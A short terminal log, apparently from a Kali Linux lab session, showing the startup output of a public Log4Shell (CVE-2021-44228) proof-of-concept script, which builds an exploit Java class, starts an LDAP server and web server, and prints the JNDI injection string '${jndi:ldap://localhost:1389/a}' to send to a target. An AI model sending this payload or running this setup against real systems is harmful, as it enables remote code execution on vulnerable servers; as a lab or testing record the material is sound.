 ┌──(venv)─(kali㉿kali)-[~/Desktop/tools/log4j-shell-poc]
└─$ python3 poc.py
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://localhost:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389